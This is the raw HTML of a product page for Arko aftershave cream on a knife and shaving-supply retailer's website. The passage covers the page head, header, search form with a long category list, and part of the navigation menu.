

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-action-24697.html
body_size: 21293
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Arko Aftershave Cream - Action | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Arko Aftershave Cream - Action | OsoGrandeKnives" />
	<meta name="keywords" content="Arko Aftershave Cream - Action" />
	<meta name="description" content="Buy Arko Aftershave Cream - Action at OsoGrandeKnives.com.  America's Wet Shaving Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-action-24697.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=24697&amp;l=product_detail&amp;c=404&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
